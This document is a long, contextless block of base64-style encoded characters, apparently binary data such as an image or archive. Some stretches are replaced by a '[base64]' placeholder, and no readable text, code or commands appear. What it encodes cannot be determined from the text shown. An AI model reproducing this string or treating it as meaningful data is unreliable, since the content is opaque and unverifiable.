+CzvqCDe9vzfLssujLKj/sUZLXKM0Cy7jBtOAdoKtUkNAfMY+8Kbi+Iw+BasoxToPBF2Jxb9gxnQOYEeOAOpnnO91wV7PysZUuL2ZrPuwYY/PwJrHfQITEtf0eepwsYFX7hc5EW89hq3XeMmJXRpXWfFWkdKF5aieHhZ03Qbk4ZDzw4kgAQLKHkTd7kNRwg29GqbAEQXP7kTf6RvuMyIdlcBzkGPfoM/mBd5RV4H2+etb/xMwHYsuOV18URkRUJVJ8jAQaAR2Q7MB4yUjmnYNPUTQPAhz9rDcDA2WFFVmQp9cAerq39KtVgJwcgPq78gSRrRH4GgpYpMOQKAZ4MiK2gD56gRdJ9EROv3a/LNr4aNWhgDNT7zufbvj2XvvGcZ6E4FgxfFaAc4ANeaQk+nA9K6KhoRcVuHsQhfNvL4qV2wNPoGj1/wBeNWiWMsakL8xc70jHFH38+Ca+qBrRrN04gfnewB3NdtDvQ1mewA//htCVz6DW7qSobo5tK+I0e58/VKJkDx5ueA56+2NMUfY696vFqlNeg2bf+cZ/mElJBIAYiIzBi/g4LK8yAdg0Y1YfSnmjsAwGUzIZv+O1/HAEiYNmdQA3WQBLu3rTCW+8Nks0BooHABhMmGDiIEGGDCwwbOnzIkAWUMZJi9YKFEVavjb1Uefy4Edapkac2flQFDCWwY9Cg0UIVhsXAmTRr2rxZM6HOnTyn3PoJ9Na/oUSLGj16lB6xoExBAZWHNKpUqcyAgorjlKlWrVCPVt0KtutUpK/AMo0qDugUEGzbun0LQgxRcmfq2q3rDGk+EwYgOnxR9G5dRv94CT6MOLFgOYUVOzZ8mFxRPYhJFWXkOLPmw4SHKjsB+sQFAwoYMKiwgMIBAggIEAgAAHYAAQQOBLh9G4Du/t0IZMy4sgYMGDrED0miFAvVrFmXVhmjhQyZMenHaFlXheoUp+2cHvFZ04QCgQEDBODOHeCA+t0ADgAQ0DoCAgQRImC5YkXNIUpQerDo4UOANbzAggmhucUCQzMVxNNBC/[base64]/[base64]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[base64]/rYFR6CQMLADTTCcTQBwrYUqwxELtIIKh9AEsVAN1SANaciRyBdIYDY6f7CS2TIM0emd3xmd0hCT0GAMgSie2pUKOZmT30AdYfQRfpZd6SeT4ImUSnl+6BeUJTId7mc5w8CSLdmHq7AKmBAIVYmVL8AiLQJTCXOADeqgDwqhP8F0c7kytUYW/uUVcimAP+EyYecJi4kYeqeZvtRgDfGhYVUXf8eZiSkYpGCO6Iii9eNKawWYxLRsjBFXorSZmbE0XAU6oZhifZV5gAU2sNEs0MJvqokCOoAEXyAt+ygc/iibtNljGRJOHiKQuHIckuB6feCldICQHZAC6HYFM2YF/laQTWAgCakgDdZBCWBwBbHgkuZgfNVpnYaED4EgDJRDn96ZlH8qiS/5ksMAiP4yC9OwDMtwDubQnu6ZRUSZXeKJDN95lEeJlIOInyBVHdFxCcPgDuYwDNFBUpI6qX8oDKnQiQnalW7EU9wwlq/6quJggGAhDuplq7cqD3RkFhQ6FlUxoUPRSL84FK/wq0ZySRD4YCx6GEVxmRdIMj56Abago3BlS3pnS7zwoi2KVYdBMxEGmS0aYU+zDHJVbDvqGCQzfw4RiiZwNcRCmjxIHwcATwvAAfwGA1T4BU6ar68JBlJKCVRapR2VIR/0r73XB3fgpV8AnClwBK15b4rl/k/SQHzSsAqoQAnAJwmoUHx0+qmfyrHIJ1CCxKfVUA5ISZ+W6qd96qctsQrnkKiKiojWRUaqk58mYiLjQIkmS7KUWn7Y9RyOeAzjIA3GIA3DMAzzYA7CIAzYJYng2YepgAjftTu8w1OsxqtKkSQa+lMOyBQ4xatSUQzC+g/5tV/Ps0juhazTKhjABmGI4UurxBDEpqyEoRh94mHOoJmVMRTcuLa9Bj/fikrM+A8nOhQeZq5zRxRr1lWh+AEL0FcO9K7S9CzyOgKpUQIDgAIwcG75uo90sE2tQgk7lhxWipsnkSEk8a/EIQle2gd0sAMJ2QFA4KStp1h0kAohy6iz/oAKknAFx0ELlMNDdCq8w9uRIetH0ACeTauyy0upQosM34AOiYoOyWCyMElSzyF+x1CeyNASfcin5VCyGlmpouqSgagKONuH3jup8/ANwkCo5mepRkuo5eeSqxAIUMBSSHQw8KW1AZgPXHILoEAEEtN1m8a1+/e1ZDFUeWShRiEPxqglPvIToHABEEiuKNiC1/i3RNFbF0Ay6kMKfMsZ3zgooyQHesBhgMs+kqmtSAMoeieNQ3G4iQFs7wB96moCKaBiMLZAkmuaqRVaIyADmCuc+aqv/ao2xdEqoju6t3kvpzsSN8a6fQAGYcqwWqCvdGCx5UAPtFUNq6C7nksJ/pQwC8bgneBbst/5DcKrhiGLvCgbnYDKvN5JqEWLlEM7DO+wDOCADtOws/WZvC6BvE4bHdGJxuJbn02rlMaAsoEKiNJwCdDrXHVcqdWQDEYrnZZqqojgA1PTUAdDa/[base64]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[base64]/ZE0M1tjJkMTWDrSvQAT1YK0eCsmp7z8R4+WtwwzPIIc4d/v9l7h78RPvDD30YIQUUnhxhlz8CrwwxYhbwwRGGf/wg8Y7/[base64]/fQ7a6ZA9jzzpgL38dBCjG73ZYm+J4wLYYz8tNe1+gx1c3JdhLWD85F3tnRd6y9B33igmhd7/JP7HGQrzgfg+5DUkjvl+7SO+tYIpvF731Z63r558k+f3wxVbox5f/tamiTEmGal8446OPd7xixyN1OH+kyVCAgaWYUBiixvR4QtSqhKVJCESoHiJFjhTCZh85jMx/QQoKMGKVswxj0q0qRaWUcoljlIZptxJT3ramtay5ic/hQVsYRMboQxjKmS8ZC7oAMc73OaosQBGbua4FDS69pfB6LBvmkIM4x7ll1RUgh6Gq8wR19KpywxjFW4wQeRI4yvUmI43zBkW6laDG/3wRh25mQIockOrLWaLdLQjjm9K50U4tiZZxtEWiNyIGhzELnaT02Jr5sG52+HuW2GkWMVWowwQhJF3BGojfngRPgLVgx3/GJ+B/qMHDDHoOefLkBwmyRtOavKQ/uLqHoLqwa8zOCN6BmMEL8JoyeS1phJ/iErG3Ae/G+HSRk/CAv7utwMYuAAKKNjBF3BEhy0Ycwzwm1lIJLElWkRTTzJBRSysGYsHUiIWB0RJJWZRtK0Ioyx+CMMkanGJl3ywLHIShp1MOMKqGKWEKPRTNVTIwrTYU2wvdFQ1jlGJc9Clho0ySw6FqEPASMMY0ngMQvFCREpVim97KcfZhvGOdyDuLY/iTBSlsYo/sMCKozEjal7JmugcC46veMV4QEcE4xDLc8T5o3CeU1PjnDSOp8OVcfpInF2hZgp6hB0WKYc5QHpLkPBpzbpYBALu/eN5ciDFwHijrvs4I5QI/pMDL6SKoAIV8gzwumRrXrnV/3jyQv26nh0Iacrs3WeSYj0DO/yjhwCtBpVhZAUtZ2lLjVGpY8ycEvwwksyR7UAHKKABFEpQzJAl8wtMgh9IzvSTWdDCak+pRDZjgZKWoMIPJ/kmVfzUzmFkFhFQQMQqkjIMsZhjGiB0pwip4kGtzZOeW1lLC02lz9ji0zDl+AZgkIGKb7wDHDVER3FzaFCHloOHhuEhNIgoRL6QLTDYpahgkHGJadCFbpvhjDTeIo3v9gBykZtATJ+TLPS0hh7ioG99xXFS36iUOK2DKWq6SBzV3UKn/5DVTJEqnZ3G8Y7GeQUanxPgW+RRjyW9/oWDWTNG1LxOqUsFQRLmlSGv7gcE81nNvVo54NVAkhyoPIOFRpTJij2PEeX7xztq8MpFluuTrKHru1oDCOGZ0nv2KeV/nIFVhE0SyY5MXy0z9mQqRTnKkjAsMmMGAxo8gZj0i1nMsHAFjjDzspjdLEwcOMGXPGUWksjTU+hpp0qMAxNQCIY3MPO1QUWtnSa8mjx3S4utRJMWeeknWgi9wuICxi+JLgcyKnFR5YLjcHj+y3QReunEwGVuiQGLZSK6N+6SrTDIqAo6DDcNyzAUGo/ymzSsewnQjLQFwhoPbuq4GgxL59b/+GN8iTPHW8zuFvrljXpC95zWHbU1BW5O/oLhiFNl1Sofxr4FKLoVO/dWTqiB5HCHWQNJJq8GECCwRH+q2ixO1iOuBAK3fY5coX/kIx/kIMeOV/[base64]/rvf/omx9wMLlQSLx0FuWors3BCB2xxG12rQmspzgcAOXpzQV7W37rq226v5UJgqifOOefVYeytaJYWUp29T0tV3W0X4JQsexiRCXPd+PcnEo8yDHjwhDLvECEb6cHySXNZnREszZ88MFNxqjbR68tNVWrKKeZzjDYmghszB9g052TzngV7FznmOjLD/nOpMJ+5wx3GngNaQLl9jP/vJYrdZCCMzjgIipzijw8IYB2OohLp4B2VIHCgSO2QguzeoIiuqO1/zoyzijXm4jpOSlWUxK+OoO7mLNzbSldaRqcIzj8BzlsEbQb8rwVrpO/MgttYIMAnrNvcoN3+rF9ZIAhAI/p7xyAcS442C6aocsw85KLjlQZAQg5BWojHs2bcHgaV/I44hSxAKMZdVUhh6ixfQs6pkcDgZkYq/8quoEC0p670/4AEfgAKJK6Aogx9J+IibcYmpoaZsmoqtSIU0IaF52pNKQIZ5+AZEaINoOIfZIguZWwqmaCdEpKdoKj/zW0RoADuIUr/6k66yAAxouIRQkb9JszRLs79LU4xL6Ayz6D//iyhFq5SnwAe78LTHaDW/GQdX86E/eIH1Kg1h68DMgSPm+KnVwKlBuMWbugXnYBZ64IbHAzAUZDBeJMZkS8ZhFLwRjEA5Wo/JWyr+qEFTYo0amEHiUIYkaAAa5I0o/mRCRjq41YAx+wgx8yHHciTH11uNKfyHDBGPfGgYdgijrdIDVFLHafDCWfJHqeCsmBBDKkGFWeKBLHCDMGwg0eoDP1g+b7oEzYrDkYNIiTQKmMCaq7gajpwFvxiGQMiCTmAH75OtTjNEpEDE2iI/QDM/o7AbSESv9KOo+huU6ZKGVIA05pqtScQ0sJGu3pqHstCuU8kbh0KMcpCGR1NFdGgatmiLVkM/v3lEY4C1WpQcmyKOAouj79AcoPoNClNB1vAOFGsj0REqo2pBxHMWeYCwEVxL3jjBwuvAf+ipE6hGQSIlz4sQ1oAPO1gGjLKEF3CPC7jG5WEERghCdkzH/n9Yt7xywrEqEcXUnny4PBv8Nu2RRwpRRyiMF1QiEXS4hEAASJjgrBESSDGcmTdAyDeIiWnywgIiLZ2byG+ippSIyK3xIJzjyHjCmstYhTmbBGqgubGQORAahg1aCpVcyUDjOaM4hmOwG2OAxEi8ukkclEQrulWoC/k7B1O8TqFTjNhyh34ir+8sm/5ztMKZjGRQi1ZcQEh8RFIzu6sUDT76nFs4RtSJjvHINWWxjnkoS2apjp7yAByIAwpzvAz8nGVsDe/oKb+jy/0iBgqtUAul0AU9R+OIHRkEAb2MQuLJBxncvHNczHfJkEkaMnXkHXMZl37xHj2oB4JbzOsB/[base64]/4CJSXQ15UAdx4Ab6Uod1YI5LHQ+xPB1f5FAZRL3VCELlWQYZvIAwGsfNBD3fGTKJab0zCCMWQ5jGxI97nEwQ253NhEz8IIWTIoceYwS0atF/+FFuDYTT/hxSIoUJifOIMOiBF3lIg1xSimQzN/MTrIDDNsNINbk53tRSZMitQKCz7gtT8BtTMl0KQEHEe2XE8kvTY6CFNZ1OQDkVPRW6FfoLacDEfLjT5mK0nqw0sqBEnKwGehgUSey/[base64]/[base64]/8iHatw28toUuwUhTaM8mVYD8ERMzVp6bZ3DIFFGMAtM9V/kSEVdNjYFRkMF3GsD8VSow7mYs7dQe/0IvebboVythheAr9i63atVgADBzGyD8fHq9FLV6qNIZZoM/S2IBmew4I/btisLBUbVB6yI1ZlRa5vAViaFAHpTbuVeMLaUa286JiyFDWGONb6F71IF9mAZ0pcF8Z9LDVWLJw+wdL6FADiKpkZYSBuTziIWAK+YcZnd90oaTqeaTqGUffyQf8JUd5YTGrGgbelGCrqMOq8FbTPFw/eIIeaIM3mKAMBsjDTVwJti3T2oqpqK3lZE6rsaDKjQZquCF/ZWGkcOHZdEmjAIZoomEbxpTAYToWmi46BaiJxSh64Kgh1qEiRrRs/v7JSytFlHW0i5qMoXyiRxzdF3aDC7jKtBu22klGNw6WpKVVor1jwePZd8aceY5ntiRfNoYVrow8P+42QA6RDHlMO+jQBgCyFNOex4xkUaJkdozRyYxRDqmeDXFkSU5WcrQQT2YNKRLl8SNlHy3NWUrlVW5NM7tNL/wSPzCtPssKKNWaSjCKe81l5uRIcToHmOu+9gQ/YW7hF27ERWxJZJ5h6GxUhiIMTnHmHYZYiUU6eijPJ7pmbC5id6Cu4Npm3g0clB0HWiBA170Lxyje0aWFP4DU0oDAYKQWLyCERtgDL8ABCsveYtO107mVCHU27W1GUKi7D2yW891Un9op/hgMaA4j0SK8zH/AwV5tgNaQsceMN8Wk6Ptlx8SsHiUsserJ0XjbZAqhsbNVYOtZkbe1qlrQilEOaQn2UVMu6SfwAVYumoX0R5FLk9SuQ3qKidOyaRTqs2+gh0TgPuNc4Z9WCkARNJ0xZqNWZkZNav8Dtaa7p8TQCoyqoY5t2Bz2yW3e7odtYq7Gm3KAhqlgytma6nJWU7NGa9IAxq/kFRdYg0L4AhVoAKO659b4XnpulraUjrQEvGY51XgThy4ehA0wAL9G48BGnaB6ozgCNhww7KUKRxbbMcbGWgOwhf5AmHMzq8nkzP3dN6q67Gg1K0embMurHqoKGHb5B3bw/uyCLjIE+eQIVm0+4VaoiJHXrgOUFkiZoG01O4kKUm3csmmV7G0iXQWOrQVA5Ol+DWbORYag1hkp57nlPmqkdu6ldljpDgxHOzpqtifvNkqEAht34G6tDnOre6JKMYY7CBW7ONmULetKoMVanJwyzrU4UAGcOAJIFbanXWvzIN/9lo4pmAC5dry1lAdxSBZiSHBUFfDymALSaAFRNdo4OmPpoOu8Qw0WgHBB6sG3DaPBRGj7PcfxmOjMDu1KNisG5gVSaCXJ3OzM/vBoNZHjIQ52cNZyecwFGcKFcRhyCKMj3pPb3q0at/G/eoIs0HEhNdw2e9fCxbndaldh6Aoi/ifhrXAzjp2GJwiGfW3PYXByQ3ThaJLyKd85Gq5hlX1EWPS/[base64]/xcHX2b0UFqxm/mTaKaz/T6juKjoUC4Z6t4gbY46YFnemF/l5IbnRnbpWVSXef3Z+sBlUYhmnGqEbBOlI8fCLed0vzd3+H2PwrQGW4i5QtXmM4eCwejUmFPNQgAg9wgYhP5wtIS2Io43NkQV+ohmaA0PDYDnFwy9yIgwkQjZC/AL9eDtyXDmJQh3lg+VD9eCuagMmRDmYQB+QQD2ZzvGJgho6X9OVPxhEchKAHgffFHb1sEF4If/FXx3dAeu43AMS+kOewK3J5Pb1cjVNCzIRZGGcA8PGwF94x8X/4hDD6X6qqf4D4J3AgwX+elhXM54wUIz1nHsrRw4iUs3wFL2L8VqnSpY4eV4EMCTIVSZKBOgZKdanSnz9PstR5w7Gkx44b/mvinElyVSqRqzqCFCZ0KFGiPkMOm3cuUBtq0aYlGyZ1KtWpyK4io0VLVS9YvVSB1ar1GFmy0M6iTSttHNu25d7CjWvO3Le5c8vRmvUu37u+6L5Vi/u2LeFxggXbTazY3ODCjgu/rSat0jB66NBBrTYO7TGxbi40aGBg9K3St8ShTo2amOkWEyY0uCD7AglQpksTEydvXr589OSJe3X7FrdqxpsJN518uOk4LUaPji17EPPq1q2DIjIBOvfuG2xfD898yugW4s8Px3ECBIgL7N/Dh/8JI31l8e/HvzBazDuB+ZQBckINFtGnUD0DvXOCJfQxyFeD/WHEDil6kEKg/kCfnAAIQeyQw2BBlpzwgi0ekljiP/[base64]/owynrzwgjLG/vPJryd4UmI+n4gR7ifVWpvhtOj+cy5B+GA2jFCoSOIHJZSoyGJNPsVY0ow+2giTTDHyiJNIP1JyiUhCgXRkUEoWxWST5riTDCKTUDNNlVdiOZU0V4mlCieReBXWKmOReYyZagGqZjls2vUWMqgkQ+c7+Jxjp2B/CnoYn4o1hjRhh40jFDrvYNbpZp119gcLkI5GhKZxcDcBaGObMIWtr/zSqXHDuJEDddWpCmt3YptqNnODTIHDs0TsegsoU2zw2muyEj7BFG9bF0ccg+wah9zQbdCC5JPjULnll2OOAwmzAStssuwtWCIgn+O3wrLQSfdsEpbo/osRiPXWMJ+H74jxrO2mvgBI6/RZIlu9CGGUjydJvMBevcdbWwMg93qYjyU1rPDCH3f0AcYYY/[base64]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[base64]/MIs+MIobEIo5EIu4MIraAIOyErE3Y40miC/TeVUTmNVysZVfo4MdhczjtIFBKPDcadYwhdPvRJ7lOUPYlyjpaURsl7rISfswWUT